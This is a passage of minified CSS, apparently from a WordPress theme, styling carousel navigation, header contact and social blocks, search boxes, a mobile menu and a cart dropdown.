p{width:100%}}.title-bar-xs{margin-bottom:45px;position:relative}.title-bar-xs:before{content:"";height:1px;width:35px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-sm{margin-bottom:45px;position:relative}.title-bar-sm:before{content:"";height:2px;width:40px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-md{margin-bottom:45px;position:relative}.title-bar-md:before{content:"";height:2px;width:45px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-lg{margin-bottom:18px;padding-bottom:16px;position:relative}.title-bar-lg:before{content:"";height:3px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.title-bar-lg1{margin-bottom:20px;padding-bottom:22px;position:relative}.title-bar-lg1:before{content:"";height:3px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.title-bar-xl{margin-bottom:12px;padding-bottom:15px;position:relative}.title-bar-xl:before{content:"";height:4px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.title-bar-xl1{margin-bottom:25px;padding-bottom:20px;position:relative}.title-bar-xl1:before{content:"";height:4px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.title-bar-primary:before{background:#ffc92b}.title-bar-light:before{background:#fff}.title-bar-dark:before{background:#000}.title-bar-center:before{right:0;left:0;margin:0 auto}.owl-theme .owl-nav{margin-top:0}.nav-control-layout1 .owl-controls .owl-nav{margin-top:0}.nav-control-layout1 .owl-controls .owl-nav>div{color:#000;background-color:#fff;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 4px 8px 0px rgba(216,216,216,.75);box-shadow:0px 4px 8px 0px rgba(216,216,216,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.nav-control-layout1 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.nav-control-layout1 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.nav-control-layout1 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.nav-control-layout1 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.nav-control-layout1 .owl-controls .owl-prev{left:-75px}@media only screen and (max-width:1199px){.nav-control-layout1 .owl-controls .owl-prev{left:-22px}}@media only screen and (max-width:991px){.nav-control-layout1 .owl-controls .owl-prev{left:-20px}}@media only screen and (max-width:767px){.nav-control-layout1 .owl-controls .owl-prev{left:-18px}}@media only screen and (max-width:575px){.nav-control-layout1 .owl-controls .owl-prev{left:-15px}}.nav-control-layout1 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout1 .owl-controls .owl-next{right:-75px}@media only screen and (max-width:1199px){.nav-control-layout1 .owl-controls .owl-next{right:-22px}}@media only screen and (max-width:991px){.nav-control-layout1 .owl-controls .owl-next{right:-20px}}@media only screen and (max-width:767px){.nav-control-layout1 .owl-controls .owl-next{right:-18px}}@media only screen and (max-width:575px){.nav-control-layout1 .owl-controls .owl-next{right:-15px}}.nav-control-layout1 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout3 .owl-controls .owl-nav{margin-top:0}.nav-control-layout3 .owl-controls .owl-nav>div{color:#000;background:#fff;font-size:18px;height:55px;width:55px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.nav-control-layout3 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.nav-control-layout3 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.nav-control-layout3 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.nav-control-layout3 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.nav-control-layout3 .owl-controls .owl-prev{left:50px}.nav-control-layout3 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout3 .owl-controls .owl-next{right:50px}.nav-control-layout3 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout4 .owl-controls .owl-nav{margin-top:0}.nav-control-layout4 .owl-controls .owl-nav>div{color:#000;background:#fff;opacity:0;visibility:hidden;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px rgba(207,207,207,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.nav-control-layout4 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.nav-control-layout4 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.nav-control-layout4 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.nav-control-layout4 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.nav-control-layout4 .owl-controls .owl-prev{left:-30px}@media only screen and (max-width:575px){.nav-control-layout4 .owl-controls .owl-prev{left:-10px}}.nav-control-layout4 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout4 .owl-controls .owl-next{right:-30px}@media only screen and (max-width:575px){.nav-control-layout4 .owl-controls .owl-next{right:-10px}}.nav-control-layout4 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout4:hover .owl-controls .owl-prev{opacity:1;visibility:visible}.nav-control-layout4:hover .owl-controls .owl-next{opacity:1;visibility:visible}.nav-control-layout5 .owl-controls .owl-nav{margin-top:0}.nav-control-layout5 .owl-controls .owl-nav>div{font-size:20px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:45px;width:50px;background:#ffb400;border-radius:0;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:-22px;margin:0;padding:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.nav-control-layout5 .owl-controls .owl-prev{right:51px}.nav-control-layout5 .owl-controls .owl-prev:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout5 .owl-controls .owl-prev:hover i{color:#fff}.nav-control-layout5 .owl-controls .owl-next{right:0}.nav-control-layout5 .owl-controls .owl-next:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout5 .owl-controls .owl-next:hover i{color:#fff}.smart-nav-layout1{position:relative;margin-bottom:3rem}.smart-nav-layout1 div,.smart-nav-layout1 span{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:55px;width:55px;background-color:#fff;border-radius:50%;border:1px solid;border-color:#ffc92b;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.smart-nav-layout1 div:last-child,.smart-nav-layout1 span:last-child{margin-right:0}.smart-nav-layout1 div i:before,.smart-nav-layout1 span i:before{margin-left:0;font-weight:900;font-size:16px}.smart-nav-layout1 div:hover,.smart-nav-layout1 span:hover{background-color:#ffc92b;color:#000;border-color:#ffc92b}.smart-nav-layout2{position:relative;margin-bottom:3rem;margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.smart-nav-layout2 div,.smart-nav-layout2 span{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;background-color:#fff;border-radius:50%;border:1px solid #ffc92b;color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.smart-nav-layout2 div:last-child,.smart-nav-layout2 span:last-child{margin-right:0}.smart-nav-layout2 div i:before,.smart-nav-layout2 span i:before{margin-left:0;font-weight:900;font-size:16px}.smart-nav-layout2 div:hover,.smart-nav-layout2 span:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.smart-nav-layout3{position:relative;margin-bottom:3rem;margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.smart-nav-layout3 span,.smart-nav-layout3 div{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;background-color:#fff;border-radius:50%;border:1px solid #ffc92b;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.smart-nav-layout3 span:last-child,.smart-nav-layout3 div:last-child{margin-right:0}.smart-nav-layout3 span i:before,.smart-nav-layout3 div i:before{margin-left:0;font-weight:900;font-size:16px}.smart-nav-layout3 span:hover,.smart-nav-layout3 div:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.dot-control-layout1 .owl-controls{margin-top:30px}.dot-control-layout1 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dot-control-layout1 .owl-controls .owl-dots .owl-dot span{height:15px;width:15px;display:block;border-radius:50%;background:#d8d8d8;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin:2px}.dot-control-layout1 .owl-controls .owl-dots .active span{background:#444}.dot-control-layout1 .owl-nav{margin-top:0}.dot-control-layout2 .owl-controls{margin-top:32px}.dot-control-layout2 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dot-control-layout2 .owl-controls .owl-dots .owl-dot{margin:0}.dot-control-layout2 .owl-controls .owl-dots .owl-dot span{margin:3px;height:20px;width:20px;display:block;border-radius:50%;background:0 0;border:1px solid #c2c2c2;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.dot-control-layout2 .owl-controls .owl-dots .active span{border:1px solid #ffc92b;background:#ffc92b}.dot-control-layout2 .owl-nav{margin-top:0}.dot-control-layout4{position:relative}.dot-control-layout4 .owl-controls{margin-top:32px;position:absolute;bottom:55px;left:0;right:0}.dot-control-layout4 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dot-control-layout4 .owl-controls .owl-dots .owl-dot{margin:0}.dot-control-layout4 .owl-controls .owl-dots .owl-dot span{margin:3px;height:18px;width:18px;display:block;border-radius:50%;background:0 0;border:1px solid #c2c2c2;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.dot-control-layout4 .owl-controls .owl-dots .active span{border:1px solid #ffc92b;background:#ffc92b;-webkit-box-shadow:0px 6px 8px 0px rgba(141,141,141,.75);box-shadow:0px 6px 8px 0px rgba(141,141,141,.75)}.dot-control-layout4 .owl-nav{margin-top:0}.dot-control-layout3 .owl-controls{margin-top:25px}.dot-control-layout3 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dot-control-layout3 .owl-controls .owl-dots .owl-dot{margin:0}.dot-control-layout3 .owl-controls .owl-dots .owl-dot span{margin:0 3px;height:15px;width:15px;display:block;border-radius:50%;background:#cdcdcd;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.dot-control-layout3 .owl-controls .owl-dots .active span{background:#ffc92b}.dot-control-layout3 .owl-nav{margin-top:0}.dot-control-left .owl-dots{text-align:left}.dot-control-right .owl-dots{text-align:right}header.main-header{z-index:100001}.admin-bar .header-top-bar{margin-top:32px}.admin-bar.header-style-3 .header-top-bar{margin-top:0}@media only screen and (max-width:767px){.header-top-bar{display:none}}.header-top-search-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-top-search-box{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.top-bar-layout1{background-color:#111;min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-bar-layout2{top:0;left:0;right:0;z-index:100;background-color:#fff;border-top:1px solid #ccc}.top-bar-layout3{background-color:transparent;position:absolute;top:0;left:0;right:0;z-index:100}.top-bar-layout3 .container{border-bottom:1px solid #ccc}.top-bar-top{background-color:#111}.header-top-bar-title{min-height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header-top-bar-title .title{font-size:18px;color:#ccc;margin-bottom:0}.header-fetures{min-height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-fetures{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-fetures .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-fetures .media i{color:#ffc92b}.header-fetures .media i:before{margin-left:0;font-size:32px}.header-fetures .media .media-body .title{font-size:17px;font-weight:500;color:#111;margin-bottom:0;line-height:1.3}.header-fetures .media .media-body .subtitle{color:#111}.header-fetures .media .media-body .subtitle a{color:#111}.header-fetures .media .media-body .subtitle a:hover{color:#ffc92b}.header-contact-layout1{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-contact-layout1 ul li{font-family:'Rubik',sans-serif;font-size:15px;display:inline-block;margin-right:20px;color:#c6c6c6;padding-left:30px;position:relative}.header-contact-layout1 ul li i:before{margin-right:15px;color:#ffc92b;font-size:20px;font-weight:500;margin-left:0;position:absolute;top:0;left:0}.header-contact-layout1 ul li a{color:#c6c6c6}.header-contact-layout1 ul li a:hover{color:#ffc92b}.header-contact-layout1 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout1 ul li{display:block}}.header-contact-layout1 ul li .fa-phone{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.header-contact-layout2{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-contact-layout2 ul li{font-family:'Rubik',sans-serif;font-size:15px;display:inline-block;margin-right:20px;color:#fff;padding-left:38px;position:relative}.header-contact-layout2 ul li i:before{margin-right:15px;color:#ffc92b;font-size:25px;line-height:50px;font-weight:500;margin-left:0;position:absolute;top:-13px;left:0}.header-contact-layout2 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout2 ul li{display:block}}.header-contact-layout2 ul li .fa-phone{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.header-contact-layout3{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout3{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-contact-layout3 ul li{font-family:'Rubik',sans-serif;font-size:16px;display:inline-block;margin-right:20px;padding-left:38px;position:relative;color:#ccc}.header-contact-layout3 ul li i:before{margin-right:15px;color:#ffc92b;font-size:25px;line-height:50px;font-weight:500;margin-left:0;position:absolute;top:-13px;left:0}.header-contact-layout3 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout3 ul li{display:block}}.header-contact-layout3 ul li .fa-phone{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.header-contact-layout4{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header-contact-layout4 ul li{font-family:'Rubik',sans-serif;font-size:15px;display:inline-block;margin-right:20px;color:#fff;padding-left:38px;position:relative}.header-contact-layout4 ul li i:before{margin-right:15px;color:#ffc92b;font-size:25px;line-height:50px;font-weight:500;margin-left:0;position:absolute;top:-13px;left:0}.header-contact-layout4 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout4 ul li{display:block}}.header-contact-layout4 ul li .fa-phone{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.header-social-layout1{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-social-layout1 ul li{display:inline-block;margin-right:5px}.header-social-layout1 ul li:last-child{margin-right:0}.header-social-layout1 ul li a{color:#fff;text-align:center;height:30px;width:30px;font-size:14px;line-height:30px;border-radius:50%;display:block;background-color:transparent;border:1px solid #404040;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:1199px){.header-social-layout1 ul li a{height:30px;width:30px;line-height:30px;font-size:14px}}.header-social-layout1 ul li a:hover{color:#fff;background-color:#ffb400;border:1px solid #ffb400}.header-social-layout2{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-social-layout2 ul li{display:inline-block;margin-right:16px}.header-social-layout2 ul li:last-child{margin-right:0}.header-social-layout2 ul li a{color:#ccc;font-size:16px;display:block;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-social-layout2 ul li a:hover{color:#ffc92b}.header-social-layout3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-social-layout3.light-bg ul li a{color:#444;font-size:20px}@media only screen and (max-width:1199px){.header-social-layout3{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-social-layout3 ul li{display:inline-block;margin-right:16px}.header-social-layout3 ul li:last-child{margin-right:0}.header-social-layout3 ul li a{color:#fff;font-size:16px;display:block;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-social-layout3 ul li a:hover{color:#ffc92b}.header-social-layout4{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-social-layout4{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-social-layout4 ul{height:100%}.header-social-layout4 ul li{display:inline-block;height:100%;float:left}.header-social-layout4 ul li:last-child{border-right:1px solid #959595}.header-social-layout4 ul li a{height:100%;width:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ccc;font-size:16px;padding:0 15px;border:1px solid #959595;border-top:none;border-bottom:none;border-right:none;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-social-layout4 ul li a:hover{color:#ffc92b}.header-social-layout5{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-social-layout5 ul li{display:inline-block;margin-right:5px}.header-social-layout5 ul li:last-child{margin-right:0}.header-social-layout5 ul li a{color:#fff;text-align:center;height:30px;width:30px;font-size:14px;line-height:30px;border-radius:50%;display:block;background-color:transparent;border:1px solid #fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:1199px){.header-social-layout5 ul li a{height:30px;width:30px;line-height:30px;font-size:14px}}.header-social-layout5 ul li a:hover{color:#fff;background-color:#ffb400;border:1px solid #ffb400}nav#dropdown .sub-menu{border-top:1px solid #ffc92b;background-color:#fff;width:250px;visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translateY(15px);transform:translateY(15px);-webkit-box-shadow:0px 3px 20px 0px rgba(0,0,0,.05);box-shadow:0 3px 20px rgba(0,0,0,.05);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.header-menu-area{font-family:'Rubik',sans-serif}.header-menu-area:after{clear:both;content:"";display:block}.header-menu-layout1{z-index:100;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-menu-layout1.dark-layout{background-color:#111}.header-menu-layout2{z-index:100;background-color:#fff;border-top:1px solid #ccc}.header-menu-layout2 .template-main-menu nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header-menu-layout2 .template-main-menu nav>ul>li>a{padding:30px 15px 29px;color:#111}.header-menu-layout2 .template-main-menu nav>ul>li>a:hover{color:#ffc92b}.header-menu-layout2 .template-main-menu nav>ul .logo-on-sticky{margin-right:30px;display:none}.header-menu-layout2 .template-main-menu nav>ul .logo-on-sticky a{padding:0}.header-action-items-layout1>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-action-items-layout1>ul>li{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.header-action-items-layout1>ul>li:first-child:after{height:25px;width:1px;background-color:#b2b2b2;position:absolute;right:0;top:-11px;z-index:5}.header-action-items-layout1>ul>li:first-child.has-right-border:after{content:''}.header-action-items-layout1>ul>li:last-child{margin-right:0;padding-right:0}.header-action-items-layout1>ul>li:last-child:after{height:0;width:0}.header-action-items-layout1 .cart-items{top:71px}.header-search-dark{position:relative;line-height:0}.header-search-dark button,.header-search-dark a{border:0;padding:0;cursor:pointer;background-color:transparent;color:#444;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-search-dark button i:before,.header-search-dark a i:before{font-size:20px;margin-left:0;padding:5px;font-weight:600}.header-search-dark button:focus,.header-search-dark a:focus{outline:none}.header-search-dark .search-input{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:40px;z-index:10;height:60px;width:800px;border-radius:3px;border:none;padding:5px 30px 8px;display:none;background-color:#ffc92b;color:#111}@media only screen and (max-width:1199px){.header-search-dark .search-input{right:25px;width:740px}}@media only screen and (max-width:991px){.header-search-dark .search-input{right:25px;width:560px}}@media only screen and (max-width:767px){.header-search-dark .search-input{right:25px;width:230px}}.header-search-dark .search-close{position:absolute;right:50px;font-size:20px;color:#fff;height:60px;width:20px;z-index:11;display:none;-webkit-transition:all 1s;transition:all 1s}.header-search-dark .search-close.active{display:block;-webkit-transition:all 1s;transition:all 1s}.header-search-dark input.search-input:focus{outline-width:0;outline:none}.header-search-dark input::-webkit-input-placeholder{color:#fff}.header-search-dark input::-moz-placeholder{color:#fff}.header-search-dark input:-moz-placeholder{color:#fff}.header-search-dark input:-ms-input-placeholder{color:#fff}.header-search-custom{position:relative;line-height:0}.header-search-custom button{border:0;padding:0;cursor:pointer;background-color:transparent;color:#949494;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-search-custom button i:before{font-size:20px;margin-left:0;padding:5px;font-weight:600}.header-search-custom button:focus{outline:none}.header-search-custom .search-input{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:40px;z-index:10;height:60px;width:800px;border-radius:3px;border:none;padding:5px 30px 8px;display:none;background-color:#ffc92b;color:#111}@media only screen and (max-width:1199px){.header-search-custom .search-input{right:25px;width:740px}}@media only screen and (max-width:991px){.header-search-custom .search-input{right:25px;width:560px}}@media only screen and (max-width:767px){.header-search-custom .search-input{right:25px;width:230px}}.header-search-custom input.search-input:focus{outline-width:0;outline:none}.header-search-custom input::-webkit-input-placeholder{color:#fff}.header-search-custom input::-moz-placeholder{color:#fff}.header-search-custom input:-moz-placeholder{color:#fff}.header-search-custom input:-ms-input-placeholder{color:#fff}.header-search-light{position:relative;line-height:0}.header-search-light button{border:0;padding:0;cursor:pointer;background-color:transparent;color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-search-light button i:before{font-size:24px;margin-left:0;padding:5px;font-weight:600}.header-search-light button:focus{outline:none}.header-search-light .search-input{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:40px;z-index:10;height:60px;width:800px;border-radius:3px;border:none;padding:5px 30px 8px;display:none;background-color:rgba(255,255,255,.99);color:#000}@media only screen and (max-width:1199px){.header-search-light .search-input{right:25px;width:740px}}@media only screen and (max-width:991px){.header-search-light .search-input{right:25px;width:560px}}@media only screen and (max-width:767px){.header-search-light .search-input{right:25px;width:230px}}.header-search-light input.search-input:focus{outline-width:0;outline:none}.header-search-light input::-webkit-input-placeholder{color:#b0b0b0;font-weight:300}.header-search-light input::-moz-placeholder{color:#b0b0b0;font-weight:300}.header-search-light input:-moz-placeholder{color:#b0b0b0;font-weight:300}.header-search-light input:-ms-input-placeholder{color:#b0b0b0;font-weight:300}.logo-area-layout2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mean-container .mean-bar{background:0 0 !important;float:none;padding:0 !important;position:fixed !important;top:0}.mean-container .mean-bar:after{content:"";clear:both;display:block}@media only screen and (max-width:767px){.mean-container .mean-bar a{padding:6px 0;display:inline-block}}@media only screen and (max-width:767px){.mean-container .mean-bar .meanmenu-reveal{margin-top:5px;margin-right:15px}}.mean-container .mean-bar a.logo-mobile-menu{width:100%;background-color:rgba(222,222,222,.95);-webkit-box-sizing:border-box;box-sizing:border-box}.mean-container .mean-bar .mobile-menu-nav-back{padding-left:15px;border-bottom:1px solid #b2b2b2;position:relative;text-align:center;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mean-container .mean-bar .mobile-menu-nav-back:before{position:absolute;content:"";height:100%;width:100%;background-color:#fff;z-index:-1;top:0;left:0;right:0}.mean-container .mean-nav{float:none !important;background:0 0 !important}.mean-container .mean-nav>ul{overflow-y:scroll}.mean-container .mean-nav>ul:after{content:'';display:block;clear:both}.mean-container .mean-nav>ul li{background-color:#f7f7f7}.mean-container .mean-nav>ul li a{font-size:14px;color:#111;font-weight:700;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mean-container .mean-nav>ul li a:hover{color:#ee2743}.mean-container .mean-nav>ul li:hover>a{color:#ee2743}.mean-container .mean-nav>ul li li a{color:#111;opacity:1;font-weight:400;padding:.5em 10%}.mean-container .mean-nav>ul li li a:hover{background-color:#fff}.mean-container a.meanmenu-reveal{float:none !important;position:absolute;top:12px;-webkit-transition:unset;transition:unset}.mean-bar+div #wrapper{padding-top:52px}.mean-nav>ul{height:calc(100vh - 70px);overflow:scroll}.admin-bar .header-menu-layout1{top:32px}.admin-bar .menu-sticky .header-menu-layout1,.admin-bar .menu-sticky .header-menu-layout2,.admin-bar .menu-sticky .header-menu-layout3,.admin-bar .menu-sticky .header-menu-layout4,.admin-bar .menu-sticky .header-menu-layout5{top:32px}.is-menu-stuck{-webkit-box-shadow:rgba(0,0,0,.1) 0px .5px 0px;box-shadow:rgba(0,0,0,.1) 0px .5px 0px}.logo-area img{max-height:40px}.logo-mobile img{max-height:32px}.header-action-items-layout1 .cart-icon-area{position:relative}.header-action-items-layout1 .cart-icon-area:after{height:96px;width:30px;background-color:transparent;z-index:99;content:"";position:absolute;top:-23px;left:-15px}.header-action-items-layout1 .cart-icon-area a{color:inherit}.header-action-items-layout1 .cart-icon-area a i:before{margin-left:0;line-height:1}.header-action-items-layout1 .cart-icon-area a:hover i{color:#ffc92b}.header-action-items-layout1 .cart-icon-area a span.cart-icon-num{position:absolute;top:-20px;right:-20px;border-radius:50%;background-color:#ffc211;color:#fff;height:25px;width:25px;line-height:25px;font-size:14px;text-align:center;-webkit-box-shadow:0 5px 5px rgba(168,168,168,.75);box-shadow:0 5px 5px rgba(168,168,168,.75)}.header-action-items-layout1 .cart-icon-area .cart-icon-products{position:absolute;top:58px;right:-10px;z-index:999;min-width:385px;background:#fff;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:perspective(400) rotate3d(1,0,0,-15deg);transform:perspective(400) 